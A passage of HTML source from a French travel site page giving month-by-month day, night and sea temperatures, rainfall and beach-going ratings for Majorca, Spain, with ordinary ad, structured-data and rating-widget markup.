VALUE="temperatures-portugal-lisbonne-842.html">PORTUGAL - Lisbonne &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-porto-841.html">PORTUGAL - Porto &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-bayahibe-511.html">REPUBLIQUE DOMINICAINE - Bayahibe &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-punta-cana-51.html">REPUBLIQUE DOMINICAINE - Punta Cana &nbsp;</OPTION><OPTION  VALUE="temperatures-rodrigues-port-mathurin-98.html">RODRIGUES - Port Mathurin &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-barthelemy-gustavia-103.html">SAINT BARTHELEMY - Gustavia &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-martin-marigot-102.html">SAINT MARTIN - Marigot &nbsp;</OPTION><OPTION  VALUE="temperatures-sainte-lucie-soufriere-53.html">SAINTE-LUCIE - Soufrière &nbsp;</OPTION><OPTION  VALUE="temperatures-sardaigne-cagliari-95.html">SARDAIGNE - Cagliari &nbsp;</OPTION><OPTION  VALUE="temperatures-senegal-saly-104.html">SENEGAL - Saly &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-la-digue-30.html">SEYCHELLES - La digue &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-praslin-301.html">SEYCHELLES - Praslin &nbsp;</OPTION><OPTION  VALUE="temperatures-sicile-palerme-97.html">SICILE - Palerme &nbsp;</OPTION><OPTION  VALUE="temperatures-sri-lanka-colombo-89.html">SRI LANKA - Colombo &nbsp;</OPTION><OPTION  VALUE="temperatures-st-christopher-nevis-basseterre-52.html">ST CHRISTOPHER-NEVIS - Basseterre &nbsp;</OPTION><OPTION  VALUE="temperatures-st-vincent-grenadines-kingstown-101.html">ST VINCENT GRENADINES - Kingstown &nbsp;</OPTION><OPTION  VALUE="temperatures-tanzanie-zanzibar-94.html">TANZANIE - Zanzibar &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-koh-samui-801.html">THAILANDE - Koh Samui &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-pattaya-802.html">THAILANDE - Pattaya &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-phuket-80.html">THAILANDE - Phuket &nbsp;</OPTION><OPTION  VALUE="temperatures-trinite-et-tobago-tobago-100.html">TRINITE ET TOBAGO - Tobago &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-djerba-83.html">TUNISIE - Djerba &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-hammamet-831.html">TUNISIE - Hammamet &nbsp;</OPTION><OPTION  VALUE="temperatures-turks-et-caicos-providenciales-99.html">TURKS ET CAICOS - Providenciales &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-antalya-87.html">TURQUIE - Antalya &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-bodrum-872.html">TURQUIE - Bodrum &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-izmir-871.html">TURQUIE - Izmir &nbsp;</OPTION><OPTION  VALUE="temperatures-tuvalu-fongafale-31.html">TUVALU - Fongafale &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-hawai-812.html">USA - Hawai &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-los-angeles-811.html">USA - Los Angeles &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-miami-81.html">USA - Miami &nbsp;</OPTION><OPTION  VALUE="temperatures-vanuatu-port-vila-67.html">VANUATU - Port Vila &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-caracas-681.html">VENEZUELA - Caracas &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-maracaibo-68.html">VENEZUELA - Maracaibo &nbsp;</OPTION><OPTION  VALUE="temperatures-vietnam-nha-trang-885.html">VIETNAM - Nha Trang &nbsp;</OPTION></select>
           <button class="button btn-small dark-blue1" type="submit" form="pays" value="" name="Destinations">au meilleur moment !</button>
        </div>
    </div>
</div>
</form>


<section id="content">
    <div class="container">
        <div id="main">

        	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Blog EP rpsv-->
		<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-4153290977560122"
		data-ad-slot="6632568658"
		data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		<br /><br />
	</center>
	



<link rel="canonical" href="https://www.lagons-plages.com/temperatures-espagne-majorque-163.html" />


<script type="application/ld+json">
{
        "@context": "https://schema.org",
        "name": "Quand partir sur les plages : Majorque, Espagne",
	"@type": "Product",
	"url": "https://www.lagons-plages.com/temperatures-espagne-majorque-163.html",
	"description": "Températures des plages et climat pour Majorque, Espagne, Mer Méditerranée",
	"image": "https://www.lagons-plages.com/plages/plages-espagne-majorque-163.jpg",
        "aggregateRating":
                {
                "@type": "AggregateRating",
                "itemReviewed": "Majorque, Espagne",
                "ratingValue": "3,7",
                "ratingCount": "235"
                }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebPage",
      "@id": "https://www.lagons-plages.com/temperatures-espagne-majorque-163.html",
      "url": "https://www.lagons-plages.com/temperatures-espagne-majorque-163.html",
      "name": "Climat et Météo pour Majorque - Espagne",
      "description": "Meilleure période pour voyager vers Majorque, Espagne, Mer Méditerranée",
      "inLanguage": "fr",
      "isPartOf": {
        "@type": "WebSite",
        "@id": "https://www.lagons-plages.com/#website",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com"
      },
      "mainEntity": {
        "@id": "https://www.lagons-plages.com/temperatures-espagne-majorque-163.html#destination"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.lagons-plages.com/images/logo3.png"
        }
      }
    },
    {
      "@type": "TouristDestination",
      "@id": "https://www.lagons-plages.com/temperatures-espagne-majorque-163.html#destination", 
      "name": "Majorque",
      "description": "Découvrez le climat, la météo et la meilleure période pour visiter Majorque (Espagne).",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "39.56",
        "longitude": "2.64"
      },
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Majorque",
        "addressCountry": {
          "@type": "Country",
          "name": "Espagne"
        }
      },
      "touristType": [
        "Europe",
        "Mer Méditerranée"
      ],
      "containsPlace": {
        "@type": "Airport",
        "name": "Aéroport International de Palma"
      },
      "image": "https://www.lagons-plages.com/plages/plages-espagne-majorque-163.jpg",
      "subjectOf": {
        "@type": "WebPage",
        "@id": "https://www.lagons-plages.com/temperatures-espagne-majorque-163.html"
      }
    }
  ]
}
</script>


<meta property="og:title" content="Les belles plages de Majorque, ESPAGNE Mer Méditerranée" />
<meta property="og:site_name" content="Lagons-Plages" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:url" content="https://www.lagons-plages.com/temperatures-espagne-majorque-163.html" />
<meta property="og:description" content="Climat et températures pour Majorque, ESPAGNE" />
<meta property="og:image" content="https://www.lagons-plages.com/plages/plages-espagne-majorque-163.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1140" />
<meta property="article:section" content="Climat" />
<meta property="article:author" content="https://www.facebook.com/laurent.vandjour" />
<meta property="article:tag" content="Majorque" />
<meta property="article:tag" content="ESPAGNE" />
<meta property="article:tag" content="Mer Méditerranée" />
<meta property="article:tag" content="ESPAGNE" />
<meta property="article:tag" content="Climat" />
<meta property="article:tag" content="Températures" />
<meta property="article:tag" content="Plages" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Précipitations" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Météo" />


<script type="text/javascript"><!--
function Sauter() { k1.submit(); }
//-->
</script>



<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="js/highcharts-2021-v910.js"></script>
<script type="text/javascript" src="js/highcharts-more-2021-v910.js"></script>

<link href="components/bootstrap-star-rating-master/css/star-rating.css" media="all" rel="stylesheet" type="text/css" />
<script src="components/bootstrap-star-rating-master/js/star-rating.js"></script>


<div class="container">
        <div class="col-md-12" style="text-align: center;">
	        <div style="background-color: #01B7F2; text-align: center; padding:10px;  margin-left: 0px; margin-right: 0px; right: 0px; left: 0px;">
	                <h2 style="color: #fff; line-height: 20px;"><b> Majorque, les plus belles plages de L' ESPAGNE</b></h2>
	                <span style="color: #fff; font-size: 1.3em;">Climat - Précipitations - Températures - Baignade  - Mer Méditerranée</span>
	        </div>
        </div>
</div>
<br />
<div class="col-md-12">
			<div class="block">
			<img class="full-width" src="plages/plages-espagne-majorque-163.jpg" alt="Belles plages de L' ESPAGNE">
			<div class="tab-container trans-style">
			        <ul class="tabs hidden-xs">
                                        <li class="active"><a href="#temperatures-climat-plages-majorque" title="Températures et conditions de baignade de Majorque, ESPAGNE" data-toggle="tab">PLAGES ET CLIMAT</a></li>
        				<li><a href="#pratique-majorque" title="Graphiques et courbes des températures pour Majorque, ESPAGNE" data-toggle="tab">PRATIQUE</a></li>
        				<li><a href="#activites-majorque"  title="Que faire à Majorque" data-toggle="tab">ACTIVITÉS</a></li>
        				<li><a href="#meteo-majorque"  title="Prévisions Météo à 5 jours pour Majorque, ESPAGNE" data-toggle="tab">MÉTÉO 5 JOURS</a></li>
        				<li><a href="carte-163-espagne-Majorque.html" title="Cartographie et temps de vol vers Majorque, ESPAGNE">CARTES ET HÔTELS</a></li>
        				<li><a href="photos-plages-lagons-espagne.html" title="Plages de Majorque, ESPAGNE en photos">PHOTOS</a></li>
        				<li><a href="quand-partir-au-soleil.php" title="Toutes les destinations"> &nbsp;&nbsp;<i class="fa fa-home" style="font-size:1.6em;"></i>&nbsp; </a></li>
			        </ul>
			        <ul class="tabs hidden-sm hidden-md hidden-lg" style="padding-top:55px;"">
                                        <li style="background-color: #98CE44;"><a href="#temperatures" title="Températures et conditions de baignade de Majorque, ESPAGNE" data-toggle="tab">TEMPÉRATURES ET CLIMAT</a></li>
        				<li style="background-color: #74992e;"><a href="#graphiques" title="Graphiques et courbes des températures pour Majorque, ESPAGNE" data-toggle="tab">GRAPHIQUES</a></li>
        				<li style="background-color: #98CE44;"><a href="#pratique"  title="Ensoleillement et moustiques à Majorque" data-toggle="tab">PRATIQUE</a></li>
        				<li style="background-color: #74992e;"><a href="carte-163-espagne-Majorque.html" title="Cartographie et temps de vol vers Majorque, ESPAGNE  title="Cartographie et temps de vol vers Majorque, ESPAGNE">CARTES ET HÔTELS</a></li>
        				<li style="background-color: #98CE44;"><a href="photos-plages-lagons-espagne.html" title="Plages de Majorque, ESPAGNE en photos">PHOTOS de L' ESPAGNE</a></li>
			        </ul>

			<div class="tab-content">
				<div id="temperatures-climat-plages-majorque" class="tab-pane fade active in">
					<div style="margin-left: -30px;">
						

<div class="container">
        <div class="col-md-3">
                <form method="post" action="rating.php">
        		<input type="hidden" name="id" value="163">
        		<input type="hidden" name="input-id" id="input-id" class="rating rating-loading" data-min="0" data-max="5" data-step="0.1" data-size="xs">
        		<span class="control-label"><button class="button btn-mini green" type="submit">Notez cette destination</button></span>
		</form>
        </div>
        <div class="col-md-9">
                La destination Majorque est notée : <big><b>3,7</b>/5</big> &nbsp;&nbsp;<span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.1875;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.12;"></span><br />
                Nombre de voyageurs ayant voté : 235        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Majorque : Températures jour, nuit, eau de mer, pluies et conditions de baignade</h2>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
<table class="table" border="0">

            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-janvier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Janvier" style="font-size: 1.6em;"><span style="font-size: 1.3em;"><strong>Janvier&nbsp;<i class="soap-icon-roundtriangle-right"></i></strong></span></a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">15°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>08°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>14°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.29"><font color="#808080">035 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Janvier</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-fevrier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Février" style="font-size: 1.6em;">Février</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">16°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>09°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>15°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.3"><font color="#808080">040 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Février</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mars.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mars" style="font-size: 1.6em;">Mars</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">17°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>09°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>15°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.3"><font color="#808080">038 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Mars</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-avril.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Avril" style="font-size: 1.6em;">Avril</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">18°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>11°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>15°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.28"><font color="#808080">033 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Avril</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mai.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mai" style="font-size: 1.6em;">Mai</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">21°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>14°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>16°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.28"><font color="#808080">033 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Mai</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juin.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juin" style="font-size: 1.6em;">Juin</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>18°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>18°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.25"><font color="#808080">025 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Juin</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juillet.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juillet" style="font-size: 1.6em;">Juillet</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">29°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>21°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>25°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.18"><font color="#808080">005 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Juillet</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-aout.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Août" style="font-size: 1.6em;">Août</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">29°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>22°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>26°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.23"><font color="#808080">020 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Août</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 26 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-septembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Septembre" style="font-size: 1.6em;">Septembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">27°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>20°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>23°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.39"><font color="#808080">063 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-vert.gif"><span>Très bien en Septembre</span></a></div> &nbsp; Conditions <img src="images/beau-soleil.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-octobre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Octobre" style="font-size: 1.6em;">Octobre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>16°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>19°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.41"><font color="#808080">071 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Octobre</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-novembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Novembre" style="font-size: 1.6em;">Novembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">19°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>12°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>17°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.41"><font color="#808080">071 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Novembre</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-decembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Décembre" style="font-size: 1.6em;">Décembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">16°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>10°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>14°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.36"><font color="#808080">055 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Décembre</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>                </table>
        </div>
</div>
<br />
<div class="container">
         	      <div class="col-md-12">
         	                <a class="button btn-large green" href="temperatures-espagne-ibiza-162.html" class="corps">Climat de L' ESPAGNE et Ibiza</a>
         	      </div>
 	      </div>
 	      <br />
 	      <div class="container">
         	      <div class="col-md-12">
         	                
         	      </div>
 	     </div><div class="container">
	<br />
        <div class="col-md-12">
		<h2>En résumé : quand partir à Majorque pour la plage ?</h2>
		<p>
		Le mois le plus chaud pour la plage, le farniente et la baignade est Août. Vérifiez quand même les précipitations car des averses sont possibles mais le soleil revient rapidement, sinon d'autres périodes sont possibles. Le mois le plus frais est Janvier, si vous ne supportez pas trop la chaleur. Le mois le plus sec de l'année est Juillet, si vous n'aimez pas du tout la pluie.</p>
        </div>

        <!--desktops-->
        <div class="hidden-xs">
                <div class="col-md-12">
                	<div class="table-responsive">
                        	<table class="table" style="width: 100%; border: 2px solid #fff;" cellspacing="0" cellpadding="0">
                			<tr>
                 			<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Janvier</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Février</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mars</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Avril</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mai</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Juin</span><br />A éviter</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Juillet</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Août</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Septembre</span><br />Très bien</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Octobre</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Novembre</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Décembre</span><br />A éviter</td>
                 			</tr>
                		</table>
        		</div>
        	</div>
        </div>
        <!--mobiles-->
        <div class="hidden-sm hidden-md hidden-lg">
                <div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Janvier</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Février</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mars</span> - A éviter</div>
